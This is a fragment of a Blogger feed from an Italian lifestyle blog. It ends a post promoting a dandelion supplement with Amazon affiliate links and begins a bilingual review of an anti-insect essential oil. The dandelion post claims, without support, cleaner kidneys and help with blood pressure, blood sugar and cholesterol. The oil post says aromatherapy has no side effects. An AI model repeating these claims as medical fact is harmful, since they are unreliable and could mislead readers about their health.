justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-style: italic; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EQual è il risultato dell’assunzione regolare di tarassaco?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIntegrando una corretta alimentazione con il tarassaco, si rileva \u0026nbsp;il risultato tangibile di una \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eaumentata diuresi\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E (il che equivale anche a reni più puliti, ricordiamolo, oltre che favorire un effetto drenante e contribuire al controllo di un’eventuale ipertensione), una migliore \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eregolarizzazione intestinale\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E e una palpabile \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eriduzione del \u0026nbsp;gonfiore\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E addominale, dovuta a una miglior digestione e all’eliminazione delle scorie in circolo (quindi può essere utile anche per tenere a bada l’indice glicemico, il metabolismo dei trigliceridi e del colesterolo ecc.) \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan id=\"docs-internal-guid-e223eeff-2fc6-60c2-55cf-7cdad9888853\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInoltre l’uso costante (regola fondamentale per qualunque trattamento di benessere) aiuta l’organismo anche in caso di  \u0026nbsp;regime ipocalorico, sia perchè una diuresi aumentata aiuta a combattere alla lunga la ritenzione idrica (ricordatevi sempre che la cellulite non è solo grasso sottocutaneo ma anche acqua in eccesso), che perchè favorisce una migliore motilità intestinale.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003EIn definitiva\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EAvrete capito, visto l'argomento ricorrente sul mio blog, che con è frequente in casa nostra  l'uso degli integratori alimentari.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #111111; font-style: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003ETuttavia vi r\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; white-space: pre-wrap;\"\u003Eicordo -come sempre- che il nome integratori non è stato scelto a caso, perchè la loro funzione non è quella di far magie o miracoli, ma quella di INTEGRARE, e così completare, una corretta e sana alimentazione.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #111111; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; white-space: pre-wrap;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ECome vi ho detto le volte precedenti, io  acquisto gli integratori Vegavero sul negozio Amazon del brand, nello specifico potete trovare l'\u003C\/span\u003E\u003Cu style=\"background-color: #ffe599;\"\u003E\u003Ca href=\"https:\/\/www.amazon.it\/gp\/product\/B01G7423IY\/ref=as_li_tl?ie=UTF8\u0026amp;tag=lifestyle99-21\u0026amp;camp=3414\u0026amp;creative=21718\u0026amp;linkCode=as2\u0026amp;creativeASIN=B01G7423IY\u0026amp;linkId=96095d6169f037113b9c747450ccc236\" rel=\"nofollow\" target=\"_blank\"\u003Eestratto di tarassaco a questo link\u003C\/a\u003E\u003C\/u\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #111111; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; white-space: pre-wrap;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"https:\/\/rcm-eu.amazon-adsystem.com\/e\/cm?ref=tf_til\u0026amp;t=lifestyle99-21\u0026amp;m=amazon\u0026amp;o=29\u0026amp;p=8\u0026amp;l=as1\u0026amp;IS2=1\u0026amp;npa=1\u0026amp;asins=B01G7423IY\u0026amp;linkId=60c9e6518550b583eb195f41b41b1205\u0026amp;bc1=000000\u0026amp;lt1=_blank\u0026amp;fc1=333333\u0026amp;lc1=0066c0\u0026amp;bg1=ffffff\u0026amp;f=ifr\" style=\"height: 240px; width: 120px;\"\u003E\n    \u003C\/iframe\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/2101586367165119574\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2018\/03\/vegavero-i-benefici-del-tarassaco-dente.html#comment-form","title":"11 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/2101586367165119574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/2101586367165119574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2018\/03\/vegavero-i-benefici-del-tarassaco-dente.html","title":"Vegavero. I benefici del  tarassaco (dente di leone)!"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2HWf6ohFxmUPZuoWaMQjOix21CSpfHvs6NkV1f4m1FdyzHGtmyv6dSTyeYHm_LJwp_sPz_G8yromzhG-SFCeVVPvjgm4N7R5ZDeavTV0BCegnIlxxCVzNCS1mZEWd4_0oCQ7IE9uUrEg\/s72-c\/IMG_20180316_122554.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-6082444396581236029"},"published":{"$t":"2015-06-04T14:15:00.002+02:00"},"updated":{"$t":"2019-07-18T08:45:58.276+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oli essenziali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olio essenziale anti-insetti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VeganOk"}],"title":{"type":"text","$t":"Sydella.  Olio Essenziale anti-insetti."},"content":{"type":"html","$t":"\u003Ch1 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE rieccomi a voi, scusate il ritardo, ma ero in ferie (strameritate e necessarie essendo in convalescenza, come qualcuno di voi ricorderà) nel natìo borgo selvaggio...naturalmente intendo il MIO borgo natìo, non Recanati. \u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EOggi vi sorprenderò con un post bilingue...non mi dilungherò a spiegarvene le ragioni, ma mi scuso sin d’ora per le eventuali inesattezze da poliglotta insicura. La recensione potrebbe apparirvi per questo molto lunga, ma se leggerete in una lingua sola, la vostra pazienza sarà messa a minor prova :-)\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVi parlerò oggi di \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoli essenziali\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, anche perchè molta è la confusione che si fa in proposito comunemente, ma le informazioni che mi accingo a fornirvi sono ricavate dal sito di un’azienda di cui vi ho già parlato più volte e di cui -lo sapete- mi fido ciecamente: \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/search\/label\/Sydella\" rel=\"\" target=\"_blank\"\u003ESydella\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s1600\/sydella4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"70\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s1600\/sydella4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E“DIO nella sua infinità bontà e generosità ha fornito all’uomo per mezzo delle Piante quasi tutti gli alimenti, indumenti e medicamenti”. Herbal - Gerarde (1636) \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqVFNktNddl9y4xhc1gp3sJQPU4obZLy5gNDNo2IK8nXXEnMmllpOyEYel2SGyq6eEKjx2BwIUHgX5h9WZZviwInpRhkJ2PLuoq2yOzONRo2-P8zMJEcRVkAsPfoowBzac0k4NQa5j3Uw\/s1600\/017.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqVFNktNddl9y4xhc1gp3sJQPU4obZLy5gNDNo2IK8nXXEnMmllpOyEYel2SGyq6eEKjx2BwIUHgX5h9WZZviwInpRhkJ2PLuoq2yOzONRo2-P8zMJEcRVkAsPfoowBzac0k4NQa5j3Uw\/s320\/017.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGli oli essenziali: cosa sono e come funzionano.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGli oli essenziali sono costituiti da numerosi principi attivi che agiscono sinergicamente ed efficacemente per essere utili in numerosi contesti della vita quotidiana. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHanno potere purificante, energizzante e riequilibrante, ma è necessario, anzi fondamentale utilizzarli bene, ovvero con le giuste precauzioni d'uso e aumentare la prudenza nei periodi delicati come la gravidanza e l'allattamento, oltre che con i bambini.  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003E------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; line-height: 34.2px; white-space: pre-wrap;\"\u003Eoday \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’m talking about \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; font-weight: bold; vertical-align: baseline; white-space: pre-wrap;\"\u003Eessential oils\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E, also because of \u0026nbsp;confusion  that people \u0026nbsp;commonly have about, but the informations I am going to provide are obtained from the website of a company I have already spoken about several times and \u0026nbsp;I completely trust.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb id=\"docs-internal-guid-99625d12-bd90-75b6-320d-ca9468915c06\" style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"God in his infinite goodness and generosity has given to man thanks to the plants almost all food, clothing and medicines.\" Herbal - Gerarde (1636)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEssential oils: what they are and how they work.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe essential oils consist of numerous active ingredients that act synergistically and effectively to be useful in many contexts of everyday life.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThey have cleansing, energizing and balancing power, but it is necessary, indeed essential, that you use them well, \u0026nbsp;with the right precautions and increase prudence in delicate periods of life such as pregnancy and lactation, as well as with children.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-----------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjkpDpRADq_IDGNuVOVpRpDN2ZeCEherwcscOjgWeJiYp_Q3SGrRSc0xGvpenWqhK3u6_jWTi566-hcWTRCA48H_nyG5wyEnyo4jpOkeC0xISM_oGEI-6GFEfSTIa2VDP-14OBfnj2ZYo\/s1600\/016.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjkpDpRADq_IDGNuVOVpRpDN2ZeCEherwcscOjgWeJiYp_Q3SGrRSc0xGvpenWqhK3u6_jWTi566-hcWTRCA48H_nyG5wyEnyo4jpOkeC0xISM_oGEI-6GFEfSTIa2VDP-14OBfnj2ZYo\/s320\/016.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL'aromaterapia non ha effetti secondari se utilizzata correttamente e seguendo i consigli del vostro medico, farmacista, o naturopata. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDi regola generale (tuttavia vi presenterò un’eccezione), gli oli essenziali non si usano puri bensì diluiti solitamente in oli vegetali, in piccolissime dosi (si utilizzano a gocce), evitando di utilizzarli sulle mucose o sugli occhi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESe usati scorrettamente infatti possono causare irritazione, nel qual caso è necessario risciacquare bene con l'aiuto di compresse imbevute di olio vegetale.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAromatherapy has no side effects if properly used and following the advices of your doctor, pharmacist, or naturopath.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs a general rule (however, I’m going to introduce an exception), the essential oils are not to be used pure but usually diluted in vegetable oils, in very small doses (using by drops), avoiding use for the mucous membranes or the eyes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf used incorrectly they can cause irritation, in which case you need to rinse well with the help of tablets soaked in vegetable oil.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003E----------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-weight: bold; line-height: 1.8; white-space: pre-wrap;\"\u003EUTILIZZO PIU’ COMUNE DEGLI OLI ESSENZIALI\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enel diffusore con la candelina \u0026nbsp;diluite in acqua o nell'umidificatore, oltre che nella vaschetta del termosifone diluiti in acqua\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 